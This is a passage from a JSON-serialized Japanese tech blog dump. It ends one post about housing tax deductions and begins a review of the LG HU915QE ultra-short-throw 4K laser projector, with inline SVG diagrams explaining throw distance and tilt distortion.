0.40%\\n\\nこれは一般住宅（省エネ住宅でないその他の住宅）を買う場合の話だが、省エネ住宅でも今年買うのと来年買うのとでは額が大きく変わってくる。\\n\\n国民負担率が半世紀で２倍になるような国で、かろうじて残されている個人への大きな節税制度を逃すわけにはいかないだろう。\\nこの記事を読み終えたらすぐに家を買ってもらい、購入体験記事をアップしてもらいたい。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">こういう規制や税制の問題もあって家買うの今年を逃したらしばらく冬の時代が続くし急いで探した理由の一つ <a href=\\"https://t.co/TqaASdi4SZ\\">https://t.co/TqaASdi4SZ</a></p>&mdash; 不動産取得税申告 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1626617337632919558?ref_src=twsrc%5Etfw\\">February 17, 2023</a></blockquote> \\n\\n## まとめ\\n\\nいつものリンクはこちらです\\n\\n[ほしい物リスト \\\\| Amazon.co.jp](https://amzn.mzyy94.com)\\n"},{"group":"posts","slug":"2023/06/26/lg-hu915qe-laser-projector/","frontmatter":{"title":"HU915QEで100インチホームシアターを組んで3ヶ月たったレビュー","date":"2023-06-25T18:00:00.000Z","author":"mzyy94","categories":["Display"],"tags":["4k","lg","projector","hardware","review"],"image":"/assets/images/2023/06/26/IMG_7239.jpg"},"content":"\\n職業柄なのかスマホでのSNSのやりすぎなのか、近視が年々進行している。仕事や室内での生活には問題はないのだが、運転時はメガネが必要になるし、テレビがボヤけて見えるのがとても辛い。\\nそれに抗うように、衰える視力に対してテレビの画面サイズを[42インチ](../2016/2016-01-10-42inch-4k-display.md)→[65インチ](../2018/2018-11-29-lowcost-65-4k-hdr-tv.md)→[75インチ](../2021/2021-08-07-hisense-75a6g-review.mdx)と大きくしてきた。\\n\\n<PostLink slug=\\"hisense-75a6g-review\\" />\\n\\nそして衰えは進行し、さらなる画面サイズが必要になってきたと感じ始め、90インチ以上のものに置き換えることを考え始めた。\\nしかし今の市販のテレビは液晶パネルや有機ELパネルの都合なのか85インチが最大とあって、求めるサイズのものは手に入れることが難しいことを知る。\\nどうせ地上波はほとんど観ないしテレビである必要性がないため、テレビ以外にも選択肢を広げていった。\\n\\nそこで予てから導入したかったプロジェクターを導入し、視力との戦いに挑むことにした。\\nせっかくなのでサウンド面も強化し、ぼくのかんがえたさいきょうのホームシアターを構築した。\\n\\n## 目次\\n\\n## ぼくのかんがえたさいきょうのホームシアター\\n\\nずっとホームシアターには憧れがあったものの、これまでは部屋のレイアウトなどでうまくフィットするものが無く、妄想だけを重ねてきていた。\\n[引っ越しの機会もあって](../2023/2023-02-27-my-new-house.md)うまく理想を現実に落とし込めそうだったので、5年間ほど温めていた理想像を書き出し構想を練った。\\n\\n### 超短焦点4Kトリプルレーザープロジェクター\\n\\n超短焦点でTrue 4Kでトリプルレーザーなプロジェクター！欲張りさんだから、全部盛りなんだ♪\\n\\n#### 超短焦点\\n\\nプロジェクターといえば映画館のように視聴者の後ろ上方から映像を投影するものが一般的である。\\n光源からレンズを通して射出される小さな映像を大きなスクリーンに綺麗に投影するにはそれなりの焦点距離が必要となり、大画面用に短焦点レンズを載せたものでも1メートル以上の距離をスクリーンとの間に必要とする。\\n\\n<svg height=\\"100%\\" stroke-miterlimit=\\"10\\" style=\\"fill-rule:nonzero;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;\\" version=\\"1.1\\" viewBox=\\"0 0 426 240\\" width=\\"100%\\" xml:space=\\"preserve\\" xmlns=\\"http://www.w3.org/2000/svg\\" xmlns:vectornator=\\"http://vectornator.io\\" xmlns:xlink=\\"http://www.w3.org/1999/xlink\\">\\n<defs>\\n<linearGradient gradientTransform=\\"matrix(0.992931 7.59172e-18 7.59172e-18 1.11691 4.71437 -23.0171)\\" gradientUnits=\\"userSpaceOnUse\\" id=\\"LinearGradient\\" x1=\\"33.5844\\" x2=\\"310.285\\" y1=\\"118\\" y2=\\"118\\">\\n<stop offset=\\"0\\" stop-color=\\"#269fe8\\"/>\\n<stop offset=\\"1\\" stop-color=\\"#63fdff\\"/>\\n</linearGradient>\\n</defs>\\n<path d=\\"M0 0L426 0L426 240L0 240L0 0Z\\" fill=\\"#ffffff\\" fill-rule=\\"nonzero\\" opacity=\\"1\\" stroke=\\"none\\"/>\\n<g id=\\"レイヤー-1\\" vectornator:layerName=\\"レイヤー 1\\">\\n<path d=\\"M14.4 10.4903L30.1188 10.4903L30.1188 207.067L14.4 207.067L14.4 10.4903Z\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#2e71a5\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"長方形 2\\"/>\\n<path d=\\"M38.0613 207.067L38.0613 10.4903L339.395 35.8561L38.0613 207.067Z\\" fill=\\"url(#LinearGradient)\\" fill-rule=\\"nonzero\\" opacity=\\"1\\" stroke=\\"none\\" vectornator:layerName=\\"多角形 1\\"/>\\n<path d=\\"M316 24.9015C316 24.4036 316.404 24 316.902 24L379.074 24C379.572 24 379.975 24.4036 379.975 24.9015L379.975 53.3889C379.975 53.8869 379.572 54.2905 379.074 54.2905L316.902 54.2905C316.404 54.2905 316 53.8869 316 53.3889L316 24.9015Z\\" fill=\\"#5a94bc\\" fill-rule=\\"nonzero\\" opacity=\\"1\\" stroke=\\"none\\" vectornator:layerName=\\"長方形 1\\"/>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 1\\">\\n<path d=\\"M312.496 224C296.918 224 33.5098 224 33.5098 224\\" fill=\\"none\\" stroke=\\"#034f8b\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#034f8b\\" stroke=\\"none\\">\\n<path d=\\"M34.3848 224L37.0098 220.5L30.0098 224L37.0098 227.5L34.3848 224Z\\" fill=\\"#034f8b\\"/>\\n<path d=\\"M311.621 224L308.996 227.5L315.996 224L308.996 220.5L311.621 224Z\\" fill=\\"#034f8b\\"/>\\n</g>\\n</g>\\n<text fill=\\"#269fe8\\" font-family=\\"Helvetica\\" font-size=\\"14\\" opacity=\\"1\\" stroke=\\"none\\" text-anchor=\\"start\\" transform=\\"matrix(1 0 0 1 129.542 207.067)\\" vectornator:layerName=\\"Text 1\\" vectornator:width=\\"86.916\\" x=\\"0\\" y=\\"0\\">\\n<tspan textLength=\\"83.916\\" x=\\"0\\" y=\\"12\\">1.5m - 2.5m</tspan>\\n</text>\\n</g>\\n</svg>\\n\\n\\nこの設置距離によって様々な制約や問題が生まれる。\\n最も単純なものは、人や物がプロジェクターとスクリーンの間に介在して映像を遮ってしまう問題だ。今回は液晶テレビの置き換えということもあって、リビングルームでの利用を考えているため、行動が制限されてしまうことは避けたい。\\n\\nそんな設置距離の問題を解消したプロジェクターが、ズバリ超短焦点プロジェクターだ。\\n英語でUltra Short Throwと書くことから、USTプロジェクターとも呼ばれる。\\n名前の通り超短焦点レンズを採用し、わずか数センチから十数センチ程度で映像を綺麗に投影できる。\\nその短い設置距離でも80インチから150インチの大画面サイズで投影できる製品も多く、令和を代表するホームシアターの形とも言える存在である。\\n\\n<svg height=\\"100%\\" stroke-miterlimit=\\"10\\" style=\\"fill-rule:nonzero;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;\\" version=\\"1.1\\" viewBox=\\"0 0 426 240\\" width=\\"100%\\" xml:space=\\"preserve\\" xmlns=\\"http://www.w3.org/2000/svg\\" xmlns:vectornator=\\"http://vectornator.io\\" xmlns:xlink=\\"http://www.w3.org/1999/xlink\\">\\n<defs>\\n<linearGradient gradientTransform=\\"matrix(0.289647 5.06555e-17 5.06555e-17 1.11691 28.3337 -23.0171)\\" gradientUnits=\\"userSpaceOnUse\\" id=\\"LinearGradient\\" x1=\\"33.5844\\" x2=\\"310.285\\" y1=\\"118\\" y2=\\"118\\">\\n<stop offset=\\"0\\" stop-color=\\"#269fe8\\"/>\\n<stop offset=\\"1\\" stop-color=\\"#63fdff\\"/>\\n</linearGradient>\\n</defs>\\n<path d=\\"M0 0L426 0L426 240L0 240L0 0Z\\" fill=\\"#ffffff\\" fill-rule=\\"nonzero\\" opacity=\\"1\\" stroke=\\"none\\"/>\\n<g id=\\"レイヤー-1\\" vectornator:layerName=\\"レイヤー 1\\">\\n<path d=\\"M14.4 10.4903L30.1188 10.4903L30.1188 207.067L14.4 207.067L14.4 10.4903Z\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#2e71a5\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"長方形 2\\"/>\\n<path d=\\"M38.0613 207.067L38.0613 10.4903L125.963 216.302L38.0613 207.067Z\\" fill=\\"url(#LinearGradient)\\" fill-rule=\\"nonzero\\" opacity=\\"1\\" stroke=\\"none\\" vectornator:layerName=\\"多角形 1\\"/>\\n<path d=\\"M82.0122 216.939C82.0122 216.587 82.4158 216.302 82.9137 216.302L145.086 216.302C145.584 216.302 145.988 216.587 145.988 216.939L145.988 237.082C145.988 237.434 145.584 237.72 145.086 237.72L82.9137 237.72C82.4158 237.72 82.0122 237.434 82.0122 237.082L82.0122 216.939Z\\" fill=\\"#5a94bc\\" fill-rule=\\"nonzero\\" opacity=\\"1\\" stroke=\\"none\\" vectornator:layerName=\\"長方形 1\\"/>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 1\\">\\n<path d=\\"M78.5117 216.302C73.6332 216.302 33.6207 216.302 33.6207 216.302\\" fill=\\"none\\" stroke=\\"#034f8b\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#034f8b\\" stroke=\\"none\\">\\n<path d=\\"M34.4957 216.302L37.1207 212.802L30.1207 216.302L37.1207 219.802L34.4957 216.302Z\\" fill=\\"#034f8b\\"/>\\n<path d=\\"M77.6367 216.302L75.0117 219.802L82.0117 216.302L75.0117 212.802L77.6367 216.302Z\\" fill=\\"#034f8b\\"/>\\n</g>\\n</g>\\n<text fill=\\"#269fe8\\" font-family=\\"Helvetica\\" font-size=\\"14\\" opacity=\\"1\\" stroke=\\"none\\" text-anchor=\\"start\\" transform=\\"matrix(1 0 0 1 4 218.72)\\" vectornator:layerName=\\"Text 1\\" vectornator:width=\\"76.124\\" x=\\"0\\" y=\\"0\\">\\n<tspan textLength=\\"73.124\\" x=\\"0\\" y=\\"14\\">5cm - 20cm</tspan>\\n</text>\\n</g>\\n</svg>\\n\\nUSTプロジェクターでは人や物によって映像が遮られることがない強力な利点があるが、超短焦点ならではの欠点も抱えている。\\n一番の弱みが傾きに弱いという点だ。\\n\\nUSTプロジェクターは焦点距離が短いため、プロジェクター本体から照射される映像の距離との拡大率がとても大きい。そのため、わずか数ミリの本体の傾きがスクリーンに映る映像では数センチ数十センチといった単位で傾きのズレが生じてくる。\\nまた、USTプロジェクターは下方から上方へ（天井設置の場合は逆）投影されるため、投影軸とは大きくずれた方向に映像を拡大する特殊な反射板とレンズが用いられていることで、このズレの修正が直感的ではなく困難を極める。\\n\\nスクリーンなどの照射面の歪みも顕著になるのがUSTプロジェクターの特徴だ。\\n一般的なプロジェクターが水平方向に照射された映像を水平方向から視聴するのに対し、USTプロジェクターは下方から上方へ投影された映像を視聴することになる。\\nスクリーンにわずかなシワがあるとき、USTプロジェクターはシワ方向に沿って大きく画素がズレて映像が伸縮するため、水平方向から視聴すると極端に歪んで見えるのだ。\\n\\n<svg height=\\"100%\\" stroke-miterlimit=\\"10\\" style=\\"fill-rule:nonzero;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;\\" version=\\"1.1\\" viewBox=\\"0 0 426 240\\" width=\\"100%\\" xml:space=\\"preserve\\" xmlns=\\"http://www.w3.org/2000/svg\\" xmlns:vectornator=\\"http://vectornator.io\\" xmlns:xlink=\\"http://www.w3.org/1999/xlink\\">\\n<defs/>\\n<path d=\\"M0 0L426 0L426 240L0 240L0 0Z\\" fill=\\"#ffffff\\" fill-rule=\\"nonzero\\" opacity=\\"1\\" stroke=\\"none\\"/>\\n<g id=\\"レイヤー-1\\" vectornator:layerName=\\"レイヤー 1\\">\\n<path d=\\"M30.1188 132.973L30.1188 207.067L14.4 207.067L14.4 10.4903L30.1188 10.4903L30.1188 26.5228\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#dddddd\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 14\\"/>\\n<path d=\\"M38.0613 207.067L38.0613 10.4903L125.963 216.302L38.0613 207.067Z\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#ebecf0\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"多角形 2\\"/>\\n<path d=\\"M38.6848 207.067L38.6848 10.4903L340.018 35.8561L38.6848 207.067Z\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#ebecf0\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"多角形 1\\"/>\\n<path d=\\"M30.1188 122.525L30.1188 132.973\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#3e68ff\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 15\\"/>\\n<path d=\\"M35.1869 118.581C33.2657 120.812 30.1188 122.525 30.1188 122.525\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#68c40c\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 22\\"/>\\n<path d=\\"M36.6387 115.441C36.6387 116.52 36.0311 117.601 35.1869 118.581\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 16\\"/>\\n<path d=\\"M35.94 113.316C36.3693 114.004 36.6387 114.722 36.6387 115.441\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 17\\"/>\\n<path d=\\"M30.1188 108.385C30.1188 108.385 34.2575 110.62 35.94 113.316\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 18\\"/>\\n<path d=\\"M30.1188 104.866L30.1188 108.385\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 19\\"/>\\n<path d=\\"M30.1188 95.5287L30.1188 104.866\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#f5891d\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 20\\"/>\\n<path d=\\"M247.633 164.822L247.633 173.11\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#3e68ff\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 26\\"/>\\n<path d=\\"M247.63 161.693L247.633 164.822\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#68c40c\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 27\\"/>\\n<path d=\\"M247.63 159.203L247.63 161.693\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 28\\"/>\\n<path d=\\"M247.63 157.517L247.63 159.203\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 29\\"/>\\n<path d=\\"M247.63 153.6L247.63 157.517\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 30\\"/>\\n<path d=\\"M247.633 150.813L247.633 153.605\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 31\\"/>\\n<path d=\\"M247.633 143.407L247.633 150.813\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#f5891d\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 32\\"/>\\n<path d=\\"M30.1188 56.2262L30.1188 95.5287\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#dddddd\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 9\\"/>\\n<path d=\\"M33.7158 47.5229C32.0047 48.9045 30.1188 49.8774 30.1188 49.8774L30.1188 56.2262\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#3e68ff\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 8\\"/>\\n<path d=\\"M35.3293 41.2049C35.9878 41.9417 36.4367 42.7431 36.4367 43.5587C36.4367 44.9466 35.1366 46.3757 33.7158 47.5229\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#68c40c\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 7\\"/>\\n<path d=\\"M30.1188 35.3694L30.1188 37.6392C30.1188 37.6392 33.5174 39.1776 35.3293 41.2049\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"曲線 6\\"/>\\n<path d=\\"M30.1188 26.5228L30.1188 35.3694\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#f5891d\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\" vectornator:layerName=\\"長方形 2\\"/>\\n<path d=\\"M213 164.407L213 166.761L213 173.11\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#3e68ff\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 23\\"/>\\n<path d=\\"M213 158.089L213 164.407\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#68c40c\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 24\\"/>\\n<path d=\\"M213 152.253L213 158.089\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"曲線 25\\"/>\\n<path d=\\"M213 143.407L213 152.253\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#f5891d\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"3\\" vectornator:layerName=\\"長方形 3\\"/>\\n<path d=\\"M316 24.9015C316 24.4036 316.404 24 316.902 24L379.074 24C379.572 24 379.975 24.4036 379.975 24.9015L379.975 53.3889C379.975 53.8869 379.572 54.2905 379.074 54.2905L316.902 54.2905C316.404 54.2905 316 53.8869 316 53.3889L316 24.9015Z\\" fill=\\"#5a94bc\\" fill-rule=\\"nonzero\\" opacity=\\"0\\" stroke=\\"none\\" vectornator:layerName=\\"長方形 1\\"/>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 2\\">\\n<path d=\\"M33.5086 31.5046C49.1305 31.5046 330.087 31.5046 330.087 31.5046\\" fill=\\"none\\" stroke=\\"#f5891d\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#f5891d\\" stroke=\\"none\\">\\n<path d=\\"M34.3836 31.5046L37.0086 28.0046L30.0086 31.5046L37.0086 35.0046L34.3836 31.5046Z\\" fill=\\"#f5891d\\"/>\\n</g>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 3\\">\\n<path d=\\"M36.7178 38.9127C52.3397 38.9127 333.296 38.9127 333.296 38.9127\\" fill=\\"none\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#fddf19\\" stroke=\\"none\\">\\n<path d=\\"M37.5928 38.9127L40.2178 35.4127L33.2178 38.9127L40.2178 42.4127L37.5928 38.9127Z\\" fill=\\"#fddf19\\"/>\\n</g>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 4\\">\\n<path d=\\"M40.1473 45.627C55.7692 45.627 336.725 45.627 336.725 45.627\\" fill=\\"none\\" stroke=\\"#68c40c\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#68c40c\\" stroke=\\"none\\">\\n<path d=\\"M41.0223 45.627L43.6473 42.127L36.6473 45.627L43.6473 49.127L41.0223 45.627Z\\" fill=\\"#68c40c\\"/>\\n</g>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 5\\">\\n<path d=\\"M33.5086 52.8701C49.1305 52.8701 330.087 52.8701 330.087 52.8701\\" fill=\\"none\\" stroke=\\"#3e68ff\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#3e68ff\\" stroke=\\"none\\">\\n<path d=\\"M34.3836 52.8701L37.0086 49.3701L30.0086 52.8701L37.0086 56.3701L34.3836 52.8701Z\\" fill=\\"#3e68ff\\"/>\\n</g>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 10\\">\\n<path d=\\"M32.4389 99.9126C38.2395 106.935 111.296 195.381 111.296 195.381\\" fill=\\"none\\" stroke=\\"#f5891d\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#f5891d\\" stroke=\\"none\\">\\n<path d=\\"M32.9961 100.587L37.3663 100.382L30.2099 97.2141L31.9694 104.84L32.9961 100.587Z\\" fill=\\"#f5891d\\"/>\\n</g>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 11\\">\\n<path d=\\"M38.7368 116.128C44.2337 122.728 111.161 203.081 111.161 203.081\\" fill=\\"none\\" stroke=\\"#fddf19\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#fddf19\\" stroke=\\"none\\">\\n<path d=\\"M39.2968 116.801L43.6661 116.578L36.4968 113.439L38.2875 121.058L39.2968 116.801Z\\" fill=\\"#fddf19\\"/>\\n</g>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 12\\">\\n<path d=\\"M36.0799 122.589C41.4724 129.118 106.62 207.989 106.62 207.989\\" fill=\\"none\\" stroke=\\"#68c40c\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#68c40c\\" stroke=\\"none\\">\\n<path d=\\"M36.6372 123.264L41.0074 123.059L33.851 119.891L35.6104 127.517L36.6372 123.264Z\\" fill=\\"#68c40c\\"/>\\n</g>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"曲線 13\\">\\n<path d=\\"M32.4105 128.206C37.7839 134.658 102.384 212.216 102.384 212.216\\" fill=\\"none\\" stroke=\\"#3e68ff\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1\\"/>\\n<g fill=\\"#3e68ff\\" stroke=\\"none\\">\\n<path d=\\"M32.9705 128.879L37.3398 128.656L30.1705 125.517L31.9612 133.136L32.9705 128.879Z\\" fill=\\"#3e68ff\\"/>\\n</g>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"グループ 2\\">\\n<text fill=\\"#269fe8\\" font-family=\\"Helvetica\\" font-size=\\"10\\" opacity=\\"1\\" stroke=\\"none\\" text-anchor=\\"middle\\" transform=\\"matrix(1 0 0 1 18.0967 37.5229)\\" vectornator:layerName=\\"Text 1\\" vectornator:width=\\"9.66992\\" x=\\"0\\" y=\\"0\\">\\n<tspan textLength=\\"6.66992\\" x=\\"4.83496\\" y=\\"10\\">A</tspan>\\n</text>\\n<path d=\\"M16.8539 44.3639C16.8539 41.0073 19.575 38.2862 22.9316 38.2862C26.2883 38.2862 29.0094 41.0073 29.0094 44.3639C29.0094 47.7205 26.2883 50.4416 22.9316 50.4416C19.575 50.4416 16.8539 47.7205 16.8539 44.3639Z\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#269fe8\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1.05701\\" vectornator:layerName=\\"楕円形 1\\"/>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"グループ 3\\">\\n<text fill=\\"#269fe8\\" font-family=\\"Helvetica\\" font-size=\\"10\\" opacity=\\"1\\" stroke=\\"none\\" text-anchor=\\"middle\\" transform=\\"matrix(1 0 0 1 208.165 182.463)\\" vectornator:layerName=\\"Text 1\\" vectornator:width=\\"9.66992\\" x=\\"0\\" y=\\"0\\">\\n<tspan textLength=\\"6.66992\\" x=\\"4.83496\\" y=\\"10\\">A</tspan>\\n</text>\\n<path d=\\"M206.922 189.304C206.922 185.947 209.643 183.226 213 183.226C216.357 183.226 219.078 185.947 219.078 189.304C219.078 192.66 216.357 195.381 213 195.381C209.643 195.381 206.922 192.66 206.922 189.304Z\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#269fe8\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1.05701\\" vectornator:layerName=\\"楕円形 1\\"/>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"グループ 1\\">\\n<text fill=\\"#269fe8\\" font-family=\\"Helvetica\\" font-size=\\"10\\" opacity=\\"1\\" stroke=\\"none\\" text-anchor=\\"middle\\" transform=\\"matrix(1 0 0 1 18.0967 109.363)\\" vectornator:layerName=\\"Text 2\\" vectornator:width=\\"9.66992\\" x=\\"0\\" y=\\"0\\">\\n<tspan textLength=\\"6.66992\\" x=\\"4.83496\\" y=\\"10\\">B</tspan>\\n</text>\\n<path d=\\"M16.8539 115.441C16.8539 112.084 19.575 109.363 22.9316 109.363C26.2883 109.363 29.0094 112.084 29.0094 115.441C29.0094 118.798 26.2883 121.519 22.9316 121.519C19.575 121.519 16.8539 118.798 16.8539 115.441Z\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#269fe8\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1.05701\\" vectornator:layerName=\\"楕円形 2\\"/>\\n</g>\\n<g opacity=\\"1\\" vectornator:layerName=\\"グループ 4\\">\\n<text fill=\\"#269fe8\\" font-family=\\"Helvetica\\" font-size=\\"10\\" opacity=\\"1\\" stroke=\\"none\\" text-anchor=\\"middle\\" transform=\\"matrix(1 0 0 1 242.798 182.463)\\" vectornator:layerName=\\"Text 2\\" vectornator:width=\\"9.66992\\" x=\\"0\\" y=\\"0\\">\\n<tspan textLength=\\"6.66992\\" x=\\"4.83496\\" y=\\"10\\">B</tspan>\\n</text>\\n<path d=\\"M241.556 188.54C241.556 185.184 244.277 182.463 247.633 182.463C250.99 182.463 253.711 185.184 253.711 188.54C253.711 191.897 250.99 194.618 247.633 194.618C244.277 194.618 241.556 191.897 241.556 188.54Z\\" fill=\\"none\\" opacity=\\"1\\" stroke=\\"#269fe8\\" stroke-linecap=\\"butt\\" stroke-linejoin=\\"round\\" stroke-width=\\"1.05701\\" vectornator:layerName=\\"楕円形 2\\"/>\\n</g>\\n</g>\\n</svg>\\n\\n\\nこれらの欠点はいずれも設置をしっかり調整したり、プロジェクターの補正機能をうまく使ったりすれば解消できる部分であり、最大のメリットである「映像を遮らない利点」を享受できれば気に留めるほどでもない。\\n\\n#### True 4K 0.66インチ DMD\\n\\n4Kテレビでは光を映像に変換するLCDパネルや有機ELパネルが高解像度化し、3840x2160画素の4K画質を表現できるようになっている。\\nプロジェクターにおける4K画質というものは、コストや技術的観点からピクセルずらしという技術によって4K画質を**作り出している**。\\n\\n##### DMD\\n\\n![DMD device animation](/assets/images/2023/06/26/DLP_Black_and_White.gif)\\n&copy; [Hachikou](https://commons.wikimedia.org/wiki/User:Hachikou) from [Wikimedia](https://commons.wikimedia.org/wiki/File:DLP_Black_and_White.gif) - [CC BY-SA 3.0](https://creativecommons.org/licenses/by-sa/3.0/deed.en)\\n\\nプロジェクターの光源とレンズの間には、三原色を映像に変換する機械が存在する。\\nその機械はプロジェクターの方式によって様々で、\\n\\n- 反射型液晶\\n- 透過型液晶\\n- 